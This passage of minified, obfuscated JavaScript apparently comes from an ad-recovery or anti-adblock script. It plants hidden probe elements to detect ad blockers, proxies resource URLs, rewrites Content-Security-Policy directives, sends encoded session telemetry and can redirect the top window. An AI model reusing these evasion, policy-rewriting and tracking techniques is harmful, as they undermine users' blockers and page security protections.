Id=I9[0x0];switch(Id[0x0]){case'.':I7[CJ(0xc3b)]({'name':CJ(0x3e7),'value':Id[CJ(0xd5f)](0x1)});break;case'#':I7[CJ(0xc3b)]({'name':'id','value':Id[CJ(0xd5f)](0x1)});break;case'[':{const II=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[CJ(0xb3e)](Id);if(!II)return;var Iv,IW;I7[CJ(0xc3b)]({'name':II[0x1],'value':null!==(Iv=null!==(IW=II[0x4])&&void 0x0!==IW?IW:II[0x5])&&void 0x0!==Iv?Iv:''});break;}default:return;}}return{'tag':I6,'attributes':I7};}const vN={'randomUUID':Hy(0x20b)!=typeof crypto&&crypto[Hy(0x7ea)]&&crypto[Hy(0x7ea)][Hy(0x901)](crypto)};let vR;const vw=new Uint8Array(0x10);function vS(){const Cf=Hy;if(!vR){if(Cf(0x20b)==typeof crypto||!crypto[Cf(0x302)])throw new Error(Cf(0xcf1));vR=crypto[Cf(0x302)][Cf(0x901)](crypto);}return vR(vw);}const vp=[];for(let I3=0x0;I3<0x100;++I3)vp[Hy(0xc3b)]((I3+0x100)[Hy(0xc7f)](0x10)[Hy(0xd5f)](0x1));const vE=function(I4,I5,I6){const CV=Hy;if(vN[CV(0x7ea)]&&!I5&&!I4)return vN[CV(0x7ea)]();const I7=(I4=I4||{})[CV(0xf49)]||(I4[CV(0x10ff)]||vS)();if(I7[0x6]=0xf&I7[0x6]|0x40,I7[0x8]=0x3f&I7[0x8]|0x80,I5){I6=I6||0x0;for(let I8=0x0;I8<0x10;++I8)I5[I6+I8]=I7[I8];return I5;}return function(I9,Iv=0x0){const Ca=CV;return(vp[I9[Iv+0x0]]+vp[I9[Iv+0x1]]+vp[I9[Iv+0x2]]+vp[I9[Iv+0x3]]+'-'+vp[I9[Iv+0x4]]+vp[I9[Iv+0x5]]+'-'+vp[I9[Iv+0x6]]+vp[I9[Iv+0x7]]+'-'+vp[I9[Iv+0x8]]+vp[I9[Iv+0x9]]+'-'+vp[I9[Iv+0xa]]+vp[I9[Iv+0xb]]+vp[I9[Iv+0xc]]+vp[I9[Iv+0xd]]+vp[I9[Iv+0xe]]+vp[I9[Iv+0xf]])[Ca(0xf7c)]();}(I7);},vz=I4=>{const Cj=Hy;if(Object[Cj(0x5f0)])return Object[Cj(0x5f0)](I4);{const I5={};return I4[Cj(0x867)]((I6,I7)=>I5[I7]=I6),I5;}};let vF=!0x1,vu=[],vK=!0x0,vi=0x1,vJ='';function vf(){const U0=Hy;if(vJ)return vJ;try{vJ=document[U0(0x477)][U0(0x40d)](U0(0x97b))||U0(0xdbd);}catch(I4){}return vJ;}let vV='',va=!0x1;async function vj(I4,I5,I6,I7){const U4=Hy;var I8;if(vK&&I5&&async function(I9){const U3=a2W,Iv=await async function(IW){const U2=a2W;await vv();const Id=await async function(IB){const U1=a2W,IZ=(0x0,v3['Wq'])({'protectUrlContext':'v7'===IB[U1(0xb20)]||'v8'===IB[U1(0xb20)]?{'version':IB[U1(0xb20)],'originalHostname':IB[U1(0x1067)],'bidder':void 0x0,'randomize':!0x0}:IB,'url':''[U1(0x578)](v0['A'][U1(0xc2d)],U1(0x964)),'endpoint':v0['A'][U1(0xc2d)]}),IO=await fetch(IZ);if(0xc8!==IO[U1(0x516)])return[];const IT=await IO[U1(0xb8f)](),Il=vm['A'][U1(0x864)](IT);return JSON[U1(0x58a)](Il);}(IW),II=[],IX=document[U2(0x4c0)](U2(0x1072));IX[U2(0x845)][U2(0x4bb)](U2(0x5e1),U2(0xdbd));const Ib=[];for(const IB of Id){const IZ=IB[U2(0x51d)][U2(0x723)](vo)[U2(0x20c)](IT=>void 0x0!==IT),IO=[];for(const IT of IZ){var Ir;const Il=null!==(Ir=IT[U2(0x1d7)])&&void 0x0!==Ir?Ir:U2(0x1072),IL=document[U2(0x4c0)](Il);for(const Ic of IT[U2(0xfa3)])IL[U2(0x6ff)](Ic[U2(0xe8a)],Ic[U2(0xf3b)]);IL[U2(0x845)][U2(0x4bb)](U2(0x5e1),U2(0x3bf)),IL[U2(0x845)][U2(0x4bb)](U2(0x3d6),U2(0x8a9));const Ix=document[U2(0x4c0)](U2(0x1072));Ix[U2(0x849)](IL),IX[U2(0x849)](Ix),IO[U2(0xc3b)]({'element':IL,'selector':IT,'blocked':!0x1});}Ib[U2(0xc3b)]({'id':IB['id'],'probes':IO});}document[U2(0x47f)][U2(0x849)](IX),await(0x0,v9['y'])(0xa);for(const {id:Ih,probes:Iq}of Ib){for(const IH of Iq)U2(0xdbd)===window[U2(0xe11)](IH[U2(0x7d7)])[U2(0x5e1)]&&(IH[U2(0xf5f)]=!0x0);Iq[U2(0x20c)](IC=>IC[U2(0xf5f)])[U2(0xb23)]/Iq[U2(0xb23)]>=0.6&&II[U2(0xc3b)](Ih);}return IX[U2(0xde0)](),II;}(I9);W2(I9,U3(0x702),new Map([[U3(0xe53),Iv[U3(0x3cb)](',')]])),await W5(I9);}(I4),W2(I4,U4(0xfe5),new Map([[U4(0xa4b),v0['A'][U4(0x6ec)]],[U4(0xcb6),I5?U4(0x9b9):U4(0xad2)],[U4(0x10ef),I6?U4(0x9b9):U4(0xad2)],[U4(0x5f9),null!==(I8=v1['A'][U4(0x10ce)](U4(0x5f9)))&&void 0x0!==I8?I8:''],[U4(0xf34),window[U4(0x51c)]?U4(0x9b9):U4(0xad2)],[U4(0xf30),I5?String((0x0,vP['Ki'])()):U4(0xb61)]])),await W5(I4),I7&&!va){va=!0x0;const I9=window[U4(0x88c)][U4(0xa30)][U4(0x8bb)](U4(0x88d))||window[U4(0x88c)][U4(0xa30)][U4(0x8bb)](U4(0xf4a));let Iv=W0(I9);window[U4(0x1f1)](()=>{const IW=W0(I9);Iv!==IW&&(Iv=IW,vj(I4,I5,I6,I7));},0x64);}}function W0(I4){const U5=Hy,I5=window[U5(0x88c)][U5(0x105e)][U5(0x1079)]('#')[0x0];return I4?I5[U5(0x1079)]('?')[0x0]:I5;}async function W1(I4,I5){const U6=Hy;W2(I4,U6(0x685),new Map([[U6(0xa4b),v0['A'][U6(0x6ec)]],...I5]));}function W2(I4,I5,I6){const U7=Hy;W8(I6);const I7=vf();if(I7&&I6[U7(0x363)](U7(0x97b),I7),v7['A'][U7(0xbf8)](U7(0x271)[U7(0x578)](I5,')'),vz(I6)),vY['A'][U7(0x9e1)]())return W3(I5,I6);W4(I4,I5,I6);}const W3=(I4,I5)=>{const U8=Hy;let I6=window;for(;I6!==I6[U8(0xf18)][U8(0x24a)];)I6=I6[U8(0xf18)][U8(0x24a)],I6[U8(0x862)]({'as_key':U8(0x8f3),'event':I4,'params':I5},'*');},W4=(I4,I5,I6)=>{const U9=Hy;var I7;I6[U9(0x363)](U9(0x686),vi[U9(0xc7f)]()),vu[U9(0xc3b)]({'name':I5,'params':vz(I6)}),vF||(vF=!0x0,I7=async()=>{vF=!0x1,await W5(I4);},vh['A'][U9(0x10ce)](window)[U9(0xb0a)]?vh['A'][U9(0x10ce)](window)[U9(0xb0a)][U9(0x72a)](window,I7):vh['A'][U9(0x10ce)](window)[U9(0x444)][U9(0x72a)](window,I7,0x64));};async function W5(I4){const Uv=Hy,I5=vu;if(vu=[],0x0===I5[Uv(0xb23)])return;if(v0['A'][Uv(0xbf8)])return;if(!vK)return;const I6=await(0x0,v5['C8'])(I4,v0['A'][Uv(0xc2d)])?(0x0,v5['XV'])(v0['A'][Uv(0xc2d)],0x0):v0['A'][Uv(0xc2d)],I7=I6+Uv(0x6ac)[Uv(0x578)](location[Uv(0xc02)]),I8=vm['A'][Uv(0x2d9)](JSON[Uv(0xada)](I5));await vD['G'][Uv(0x344)](Uv(0x35e),(0x0,v3['Wq'])({'protectUrlContext':'v7'===I4[Uv(0xb20)]||'v8'===I4[Uv(0xb20)]?{'version':I4[Uv(0xb20)],'originalHostname':I4[Uv(0x1067)],'bidder':void 0x0,'randomize':!0x0}:I4,'url':I7,'endpoint':I6}),I8);}async function W6(I4,I5,I6){const UW=Hy;let I7=arguments[UW(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;I6[UW(0x363)](UW(0x686),I7[UW(0xc7f)]()),W8(I6),v7['A'][UW(0xbf8)](UW(0x271)[UW(0x578)](I5,')'),vz(I6));const I8=v0['A'][UW(0xc2d)]+UW(0x6ac)[UW(0x578)](location[UW(0xc02)]),I9=vm['A'][UW(0x2d9)](JSON[UW(0xada)]([{'name':I5,'params':vz(I6)}]));await vD['G'][UW(0x344)](UW(0x35e),(0x0,v3['Wq'])({'protectUrlContext':'v7'===I4[UW(0xb20)]||'v8'===I4[UW(0xb20)]?{'version':I4[UW(0xb20)],'originalHostname':I4[UW(0x1067)],'bidder':void 0x0,'randomize':!0x0}:I4,'url':I8,'endpoint':v0['A'][UW(0xc2d)]}),I9);}function W7(I4){const Ud=Hy;vK=Math[Ud(0xf49)]()<I4,vi=I4;}function W8(I4){const UI=Hy;I4[UI(0x363)](UI(0x617),location[UI(0x105e)]),I4[UI(0x363)](UI(0x7a6),v0['A'][UI(0xb20)]),I4[UI(0x363)](UI(0x205),v6['A'][UI(0x483)]()[UI(0xc7f)]()),I4[UI(0x363)](UI(0xd3d),(0x0,vP['FA'])()),I4[UI(0x363)](UI(0xbee),(function(){const UX=UI,I5=UX(0xbee);try{let I6=sessionStorage[UX(0x85a)](I5);return I6||(I6=vE(),sessionStorage[UX(0x308)](I5,I6)),I6;}catch(I7){return'';}}())),I4[UI(0x363)](UI(0xccc),vV||(vV=vE(),vV)),I4[UI(0x363)](UI(0xfa9),Math[UI(0x576)](performance[UI(0x282)]())[UI(0xc7f)]());}function W9(I4,I5,I6,I7){const Ub=Hy;I4[Ub(0x862)]({'type':I5,'name':I6,'data':I7},'*');}const Wv=[{'description':Hy(0xc75),'selectors':Hy(0x629)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>Hy(0xdbd)!==I5[Hy(0xe11)](I4)[Hy(0xd03)](Hy(0x5e1))},{'description':Hy(0xc60),'selectors':Hy(0x57e)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>Hy(0xdbd)!==I5[Hy(0xe11)](I4)[Hy(0xd03)](Hy(0x5e1)),'excludeHosts':[Hy(0x48d),Hy(0x235),Hy(0x955)]},{'description':Hy(0x4a1),'selectors':Hy(0x101d)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>{const Ur=Hy,I6=I5[Ur(0xe11)](I4);return Ur(0x28c)===I6[Ur(0xd03)](Ur(0x20c))||Ur(0xdbd)===I6[Ur(0xd03)](Ur(0x4a2));}}],WW=Hy(0xf4b),Wd=I4=>{const UB=Hy;if(vh['A'][UB(0x10ce)](I4)[UB(0x36e)][UB(0x72a)](I4[UB(0xc55)][UB(0xf1b)],UB(0x441)))return;const I5=I4[UB(0xc55)][UB(0x4c0)](UB(0x322));vh['A'][UB(0x10ce)](I4)[UB(0xae2)][UB(0x72a)](I5,UB(0xe8a),UB(0xb60)),vh['A'][UB(0x10ce)](I4)[UB(0x38c)][UB(0x72a)](I4[UB(0xc55)][UB(0xf1b)],I5),vh['A'][UB(0x10ce)](I4)[UB(0x390)][UB(0x72a)](I4,UB(0xf58),async I6=>{const UZ=UB;if(I6[UZ(0xad6)][UZ(0x8dd)]!==WW)return;I6[UZ(0xd0d)]();const I7=await(async(I8,I9)=>await WI(I8,I9))(I4,I6[UZ(0xad6)][UZ(0xc02)]);I6[UZ(0xf11)][0x0][UZ(0x862)](I7);});},WI=async(I4,I5)=>{const UO=Hy;await(0x0,v9['y'])(0x64);for(const I8 of Wv)if((!I8[UO(0xb22)]||!I8[UO(0xb22)][UO(0x7e0)](I9=>I5[UO(0x8bb)](I9)))&&(!I8[UO(0x896)]||I8[UO(0x896)][UO(0x7e0)](I9=>I5[UO(0x8bb)](I9))))for(const I9 of I8[UO(0x51d)]){let Iv=[];try{Iv=I4[UO(0x3df)][UO(0x6eb)](vh['A'][UO(0x10ce)](I4)[UO(0xf1c)][UO(0x72a)](I4[UO(0xc55)],I9));}catch(IW){}if(Iv[UO(0xb23)]>0x0&&Iv[UO(0xfe4)](Id=>!I8[UO(0xff2)](Id,I4)))return{'isVisible':!0x1,'selector':I9,'description':I8[UO(0x5fc)]};}const I6=I4[UO(0x3df)][UO(0x6eb)](vh['A'][UO(0x10ce)](I4)[UO(0xf1c)][UO(0x72a)](I4[UO(0xc55)],UO(0xd25)))[UO(0x723)](Id=>async function(II,IX){const UT=UO;let Ib=arguments[UT(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:IX[UT(0x88c)][UT(0xc02)];return await(Ir=>(0x0,v8['c'])(IB=>{const Ul=UT,IZ=new MessageChannel();IZ[Ul(0xed9)][Ul(0x70e)]=IO=>IB(IO[Ul(0xad6)]),vh['A'][Ul(0x10ce)](IX)[Ul(0xf54)][Ul(0x10ce)][Ul(0x72a)](Ir)[Ul(0x862)]({'as_key':WW,'hostname':Ib},'*',[IZ[Ul(0x10f0)]]),setTimeout(()=>IB({'isVisible':!0x0}),0xbb8);}))(II);}(Id,I4));return I6[UO(0xb23)]>0x0?await(I7=I6,(0x0,v8['c'])((Id,II)=>{const UL=UO;let IX=0x0;I7[UL(0x867)](Ib=>{const Ux=UL;Ib[Ux(0x2d1)](Ir=>{const Uc=Ux;Ir[Uc(0xff2)]||Id(Ir),++IX===I7[Uc(0xb23)]&&Id({'isVisible':!0x0});})[Ux(0xb59)](II);});})):{'isVisible':!0x0};var I7;},WX=(I4,I5,I6,I7)=>{const Uh=Hy,I8=Date[Uh(0x282)]();if(Uh(0x5d4)==typeof I7&&I7[Uh(0x3e0)](Uh(0x3b9))&&!I5){const Iv=setInterval(async()=>{const Ue=Uh;document[Ue(0xfc2)]()&&(clearInterval(Iv),Date[Ue(0x282)]()-I8<0x1f4&&(Wb(I4)[Ue(0x88c)][Ue(0x105e)]=I6));},0x64);return;}const I9=setInterval(async()=>{const Uq=Uh;I5&&!I5[Uq(0x272)]||(clearInterval(I9),Date[Uq(0x282)]()-I8<0x1f4&&(Wb(I4)[Uq(0x88c)][Uq(0x105e)]=I6));},0xa);};function Wb(I4){const UH=Hy;let I5=I4;for(;I5!==I5[UH(0xf18)];)I5=I5[UH(0xf18)];return I5;}function Wr(I4,I5){return(0x0,v8['c'])((I6,I7)=>{const UC=a2W;let I8=0x0;I4[UC(0x867)](I9=>{const UU=UC;I9[UU(0x2d1)](Iv=>{const Ut=UU;I5(Iv)&&I6(!0x0),++I8===I4[Ut(0xb23)]&&I6(!0x1);})[UU(0xb59)](I7);});});}function WB(I4){const UQ=Hy;return UQ(0x9b9)===I4[UQ(0x40d)](UQ(0xe2c));}const WZ=I4=>!0x0,WO=I4=>!0x0,WT=I4=>(I5=>{const Uk=Hy,I6=window[Uk(0xe11)](I5);return!(!I6[Uk(0x7b4)]||Uk(0xdbd)===I6[Uk(0x7b4)]);})(I4)&&Wh(I4),Wl=I4=>(I5=>{const UM=Hy;if(I5[UM(0x4ca)])return!0x0;const I6=window[UM(0xe11)](I5);return!(!I6[UM(0x7b4)]||UM(0xdbd)===I6[UM(0x7b4)]);})(I4)&&Wh(I4),WL=Hy(0x3c6),Wx=async(I4,I5)=>Wh(I4)&&await(I6=>(0x0,v8['c'])(I7=>{const UG=Hy,I8=new MessageChannel();I8[UG(0xed9)][UG(0x70e)]=I9=>I7(I9[UG(0xad6)]),vh['A'][UG(0x10ce)](I5)[UG(0xf54)][UG(0x10ce)][UG(0x72a)](I6)[UG(0x862)]({'as_key':WL},'*',[I8[UG(0x10f0)]]),setTimeout(()=>I7(!0x1),0xbb8);}))(I4),Wc=I4=>{const Us=Hy;if(vh['A'][Us(0x10ce)](I4)[Us(0x36e)][Us(0x72a)](I4[Us(0xc55)][Us(0xf1b)],Us(0xac9)))return;const I5=I4[Us(0xc55)][Us(0x4c0)](Us(0x322));vh['A'][Us(0x10ce)](I4)[Us(0xae2)][Us(0x72a)](I5,Us(0xe8a),Us(0x4aa)),vh['A'][Us(0x10ce)](I4)[Us(0x38c)][Us(0x72a)](I4[Us(0xc55)][Us(0xf1b)],I5),vh['A'][Us(0x10ce)](I4)[Us(0x390)][Us(0x72a)](I4,Us(0xf58),async I6=>{const Uy=Us;if(I6[Uy(0xad6)][Uy(0x8dd)]!==WL)return;I6[Uy(0xd0d)]();const I7=await(async I8=>{const UA=Uy,I9=I8[UA(0xc55)];if(!I9[UA(0x47f)])return!0x1;if([{'tagName':'a','checker':WZ},{'tagName':UA(0x8f2),'checker':WO},{'tagName':UA(0x1072),'checker':WT},{'tagName':UA(0x4dc),'checker':Wl}][UA(0x7e0)](IW=>{const Ug=UA;let {tagName:Id,checker:II}=IW;const IX=Array[Ug(0x6eb)](I9[Ug(0x47f)][Ug(0x502)](Id))[Ug(0x20c)](Ib=>!WB(Ib))[Ug(0xd42)](Ib=>II(Ib));return IX&&v7['A'][Ug(0xbf8)](Ug(0xc62)[Ug(0x578)](Id)),IX;}))return!0x0;const Iv=[{'tagName':UA(0xd25),'checker':Wx}][UA(0x723)](IW=>{const Un=UA;let {tagName:Id,checker:II}=IW;return Wr(Array[Un(0x6eb)](I9[Un(0x47f)][Un(0x502)](Id))[Un(0x20c)](IX=>!WB(IX))[Un(0x723)](IX=>II(IX,I8)[Un(0x2d1)](Ib=>(Ib&&v7['A'][Un(0xbf8)](Un(0xc62)[Un(0x578)](Id)),Ib))),IX=>IX);});return await Wr(Iv,IW=>IW);})(I4);I6[Uy(0xf11)][0x0][Uy(0x862)](I7);});},Wh=I4=>{const UD=Hy,I5=I8=>{const Um=a2W,I9=window[Um(0xe11)](I8);return Um(0xdbd)!==I9[Um(0x5e1)]&&Um(0x8a9)===I9[Um(0x3d6)]&&parseFloat(I9[Um(0xafa)])>0.2;};if(!I5(I4))return!0x1;const I6=I4[UD(0xd12)]();if(I6[UD(0x98b)]<0xa||I6[UD(0xb63)]<0xa)return!0x1;let I7=I4[UD(0x1da)];for(;I7;){if(!I5(I7))return!0x1;I7=I7[UD(0x1da)];}return!0x0;};var Wq=d(0x120e);const WH=async I4=>{const UP=Hy;let {url:I5,target:I6,windowFeatures:I7}=I4;const I8=await vh['A'][UP(0x10ce)](window)[UP(0xb95)][UP(0x72a)](window,I5,{'credentials':UP(0x3b0)});let I9;I9=I8['ok']?await I8[UP(0xb8f)]():(0x0,v3['EW'])(I5)?(0x0,v3['sH'])(I5)[UP(0x1127)]:I5,W9(window,UP(0xd36),UP(0xf5d),{'target':I6,'windowFeatures':I7,'url':I9});},WC=I4=>{const UY=Hy;let {target:I5,windowFeatures:I6,url:I7}=I4;const I8=vh['A'][UY(0x10ce)](window)[UY(0xe0d)][UY(0x72a)](window,I7,null!=I5?I5:UY(0x99d),I6);WX(window,I8,I7,I6);};var WU=d(0x1a13);function WQ(I4){const Uo=Hy,I5=Object[Uo(0xc98)](null),I6=I4[Uo(0x1079)](';');for(const I8 of I6){var I7;const I9=I8[Uo(0x1056)]();if(!I9)continue;const Iv=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Uo(0xb3e)](I9);if(!Iv||!Iv[Uo(0x8d7)])continue;const IW=Wk(Iv[Uo(0x8d7)][Uo(0xe8a)]),Id=(null!==(I7=Iv[Uo(0x8d7)][Uo(0xffd)])&&void 0x0!==I7?I7:'')[Uo(0x1056)]();if(!Id){I5[IW]=[];continue;}const II=Id[Uo(0x1079)](/[\t\n\r\f ]+/),IX=[],Ib=new Set();for(const Ir of II){const IB=Ir[Uo(0x1056)]();IB&&(Ib[Uo(0x919)](IB)||(Ib[Uo(0x1132)](IB),IX[Uo(0xc3b)](IB)));}if(I5[IW]){const IZ=I5[IW],IO=[],IT=new Set();for(const Il of[...IZ,...IX])IT[Uo(0x919)](Il)||(IT[Uo(0x1132)](Il),IO[Uo(0xc3b)](Il));I5[IW]=IO;}else I5[IW]=IX;}return{'directives':I5};}function Wk(I4){const UN=Hy;return I4[UN(0x1056)]()[UN(0xf7c)]();}function WM(I4){const UR=Hy,I5=[];for(const [I6,I7]of Object[UR(0x5d1)](I4[UR(0x57b)])){const I8=Wk(I6);I7&&0x0!==I7[UR(0xb23)]?I5[UR(0xc3b)](''[UR(0x578)](I8,'\x20')[UR(0x578)](I7[UR(0x3cb)]('\x20'))):I5[UR(0xc3b)](I8);}return I5[UR(0x3cb)](';\x20');}function WG(I4){const Uw=Hy,I5=I4[Uw(0x57b)][Uw(0x912)]||I4[Uw(0x57b)][Uw(0xd5c)];if(!I5||0x0===I5[Uw(0xb23)])return null;for(const I6 of I5){const I7=I6[Uw(0xe8d)](/^["']?nonce-([^'"\s]+)["']?$/);if(I7)return I7[0x1];}return null;}function Ws(I4,I5){const US=Hy,I6=I5[US(0xe8d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(I6&&(0x0,v3['Vp'])(I4)){let I7=v0['A'][US(0xc2d)][US(0xc48)](/^https?:\/\//,'');return(0x0,v5['az'])(I4,v0['A'][US(0xc2d)])&&(I7=/^\d+\./i[US(0x109b)](I7)?I7[US(0xc48)](/^\d+\./,'*.'):'*.'+I7),[I7,v3['qF'],I4[US(0x1067)],(0x0,v3['rI'])(I6[0x1],I4[US(0x1067)]),''][US(0x3cb)]('/');}return I5[US(0xe8d)](/^(?:https?:\/\/)?\*$/)?'*':I5;}function Wy(I4,I5){const Up=Hy;if(!(0x0,v3['Vp'])(I4))throw new Error(Up(0x6c4)[Up(0x578)](I4));if(!I5||0x0===I5[Up(0xb23)])return;const I6=function(Iv){const UE=Up;return Iv[UE(0x1079)](',')[UE(0x723)](IW=>IW[UE(0x1056)]())[UE(0x20c)](IW=>IW[UE(0xb23)]>0x0)[UE(0x723)](WQ);}(I5);if(0x0===I6[Up(0xb23)])return;const I7=I6[Up(0x723)](Iv=>function(IW,Id){const Uz=Up,II={'directives':Object[Uz(0x5f0)](Object[Uz(0x5d1)](Id[Uz(0x57b)])[Uz(0x723)](IX=>{let [Ib,Ir]=IX;const IB=function(IZ){const UK=a2W,IO={'frame-ancestors':function(IT){const UF=a2W;return(0x0,v3['Vp'])(IW)&&IW[UF(0x32a)]?[UF(0x10e4)+IW[UF(0x1067)]]:IT[UF(0x723)](Il=>Ws(IW,Il));},'block-all-mixed-content':function(IT){const Uu=a2W;return v0['A'][Uu(0xbf8)]?null:[...IT];},'report-uri':()=>null};return IO[IZ]?IO[IZ]:IZ[UK(0x8bb)](UK(0x297))?IT=>(v0['A'][UK(0xbf8)]?IT[UK(0x723)](Il=>UK(0xeb2)===Il?UK(0x1095):Il):[...IT])[UK(0x723)](Il=>Ws(IW,Il)):null;}(Ib);return IB?[Ib,IB(Ir)]:[Ib,[...Ir]];})[Uz(0x20c)](IX=>{let [,Ib]=IX;return null!=Ib;}))};return 0x0===Object[Uz(0x76f)](II[Uz(0x57b)])[Uz(0xb23)]?null:II;}(I4,Iv))[Up(0x20c)](Iv=>null!=Iv),I8=I7[Up(0x723)](WG)[Up(0xd42)](Iv=>null!=Iv),I9=function(Iv){const Ui=Up;return Iv[Ui(0x723)](WM)[Ui(0x3cb)](',\x20');}(I7);return{'protectedHeader':I9,'scriptNonce':I8};}const WA=[],Wg={};function Wn(I4,I5){const UJ=Hy;if(WA[UJ(0x3e0)](I5))return;const I6=I4[UJ(0xe7a)][UJ(0xc73)](I4,I5);if(I6){if(!I6[UJ(0xdf2)])return;if(I6[UJ(0x10ce)]||I6[UJ(0x363)])return;}try{if(I5[UJ(0xe8d)](/^\d+$/))return;Wg[I5]=I4[I5],I4[UJ(0xe7a)][UJ(0x335)](I4,I5,{'get':function(){const Uf=UJ,I7=Wg[I5];if(void 0x0===I7){const I8=(0x0,v2['md'])(I5),I9=vh['A'][Uf(0x10ce)](I4)[Uf(0xf3a)][Uf(0x72a)](I4[Uf(0xc55)],Uf(0xa2c)[Uf(0x578)](I8,'\x22]'));if(I9)return I9[Uf(0xd86)];const Iv=vh['A'][Uf(0x10ce)](I4)[Uf(0xf1c)][Uf(0x72a)](I4[Uf(0xc55)],'#'+I8);if(0x1===Iv[Uf(0xb23)])return Iv[0x0];if(Iv[Uf(0xb23)]>0x1)return Iv;}return I7;},'set':function(I7){return Wg[I5]=I7;},'configurable':!0x0});}catch(I7){return void v7['A'][UJ(0xbf8)](UJ(0x4fa),I7[UJ(0xc7f)]());}WA[UJ(0xc3b)](I5);}const Wm=Hy(0x7ad)[Hy(0x578)](Hy(0x25e),Hy(0x915));var WD=d(0xe37);function WP(I4,I5,I6,I7,I8){const UV=Hy;return I5?I5[UV(0x1079)]('\x20')[UV(0x723)](I9=>(0x0,v3['EW'])(I9)?I9:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':I9,'kind':v3['MN'][UV(0xdf8)],'baseUrl':I6,'endpoint':I7||v0['A'][UV(0xc2d)],'key':I8||(0x0,WD['x'])()}))[UV(0x3cb)]('\x20'):I5;}function WY(I4){const Ua=Hy;return I4?I4[Ua(0x1079)]('\x20')[Ua(0x723)](I5=>(0x0,v3['EW'])(I5)?(0x0,v3['sH'])(I5)[Ua(0x1127)]:I5)[Ua(0x3cb)]('\x20'):I4;}var Wo=d(0x13e7);function WN(I4){const Uj=Hy,I5=[],I6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let I7;for(;null!==(I7=I6[Uj(0xb3e)](I4,{'shouldUseOrigin':!0x0}));){const I8=I7[0x1][Uj(0x1056)]();if(I8[Uj(0x3e0)]('\x20')){const I9=I8[Uj(0x1079)]('\x20');I5[Uj(0xc3b)]({'url':I9[0x0],'size':I9[0x1]});}else I5[Uj(0xc3b)]({'url':I8});}return I5;}const WR=I4=>{const t0=Hy;let {protectUrlContext:I5,srcset:I6,endpoint:I7,key:I8,kind:I9,baseUrl:Iv,urlFilter:IW}=I4;return WN(I6)[t0(0x723)](Id=>{const t1=t0;let II;return II=IW&&!IW(Id[t1(0x617)])?Id[t1(0x617)]:(0x0,v3['Wq'])({'protectUrlContext':I5,'url':Id[t1(0x617)],'key':I8,'kind':I9,'endpoint':I7,'baseUrl':Iv}),Id[t1(0x2b5)]?''[t1(0x578)](II,'\x20')[t1(0x578)](Id[t1(0x2b5)]):II;})[t0(0x3cb)](',\x20');},Ww=I4=>WN(I4)[Hy(0x723)](I5=>{const t2=Hy,I6=(0x0,v3['EW'])(I5[t2(0x617)])?(0x0,v3['sH'])(I5[t2(0x617)])[t2(0x1127)]:I5[t2(0x617)];return I5[t2(0x2b5)]?''[t2(0x578)](I6,'\x20')[t2(0x578)](I5[t2(0x2b5)]):I6;})[Hy(0x3cb)](',\x20');function WS(I4){const t3=Hy;var I5;let {_window:I6=window,protectUrlContext:I7,html:I8,docBaseUrl:I9,idFilter:Iv,urlFilter:IW,attributeFilter:Id}=I4;if(!I8)return I8;if(I8=I8[t3(0xc7f)](),!I8[t3(0x3e0)]('<'))return I8;I8[t3(0x3e0)](t3(0x1fc))&&(I8=vh['A'][t3(0x10ce)](I6)[t3(0x836)][t3(0x72a)](I8,/<noscript>.*?<\/noscript>/g,''));const II=new I6[(t3(0x741))](),IX=vh['A'][t3(0x10ce)](I6)[t3(0x818)][t3(0x72a)](II,I8,t3(0xf27)),Ib=IX[t3(0x426)](t3(0x6de)),Ir=(null==Ib?void 0x0:Ib[t3(0x40d)](t3(0x105e)))||I9||vh['A'][t3(0x10ce)](I6)[t3(0x34e)][t3(0x10ce)][t3(0x985)](I6[t3(0xc55)]);Wp({'_window':I6,'protectUrlContext':I7,'node':IX,'baseUrl':Ir,'idFilter':Iv,'urlFilter':IW,'attributeFilter':Id});const IB=vh['A'][t3(0x10ce)]()[t3(0xf3a)][t3(0x72a)](IX,t3(0xc89));IB&&IB[t3(0xde0)](),vh['A'][t3(0x10ce)](I6)[t3(0xf1c)][t3(0x72a)](IX,t3(0x51a))[t3(0x867)](IO=>{Wn(I6,IO['id']);});let IZ='';return I8[t3(0x3e0)](t3(0x1d9))?IZ=IX[t3(0x83e)][t3(0x61c)]:I8[t3(0x3e0)](t3(0x2e3))&&I8[t3(0x3e0)](t3(0xd35))?IZ=IX[t3(0xf1b)][t3(0x61c)]+IX[t3(0x47f)][t3(0x61c)]:I8[t3(0x3e0)](t3(0x2e3))&&!I8[t3(0x3e0)](t3(0x38a))?IZ=IX[t3(0xf1b)][t3(0x61c)]:I8[t3(0x3e0)](t3(0xd35))?(vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0xf1b)])&&(IZ+=IX[t3(0xf1b)][t3(0x61c)]),IZ+=IX[t3(0x47f)][t3(0x61c)]):IZ=vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0xf1b)])+vh['A'][t3(0x10ce)]()[t3(0xb04)][t3(0x10ce)][t3(0x72a)](IX[t3(0x47f)]),t3(0xbcb)===(null===(I5=IX[t3(0x104a)])||void 0x0===I5?void 0x0:I5[t3(0xe8a)])&&(IZ=t3(0xa99)+IZ),IZ;}function Wp(I4){const t4=Hy;let {_window:I5=window,protectUrlContext:I6,node:I7,baseUrl:I8,idFilter:I9,urlFilter:Iv,attributeFilter:IW}=I4;I7 instanceof I5[t4(0x24a)][t4(0xb91)]&&(function(Id){const t5=t4;let 